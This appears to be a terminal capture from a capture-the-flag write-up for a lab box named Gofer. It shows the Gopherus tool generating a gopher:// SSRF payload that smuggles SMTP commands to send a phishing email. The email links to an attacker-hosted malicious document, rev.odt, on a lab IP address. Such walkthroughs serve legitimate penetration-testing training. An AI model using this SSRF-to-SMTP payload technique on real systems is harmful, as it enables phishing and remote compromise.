 (kali㉿kali)-[~/Desktop/Others/Gopherus]
$ python2 gopherus.py --exploit smtp
Gopherus
author: $_SpyD3r_$
Give Details to send mail:
Mail from :  test@gofer.htb
Mail To :  george@gofer.htb
Subject :  testing
Message :  http://10.10.14.126/rev.odt
Your gopher link is ready to send Mail:
gopher://127.0.0.1:25/_MAIL%20FROM:test%40gofer.htb%0ARCPT%20To:george%40gofer.htb%0ADATA%0AFrom:test%40gofer.htb%0ASubject:testing%0AMessage:http://10.10.14
.126/rev.odt%0A.
-----------Made-by-SpyD3r-----------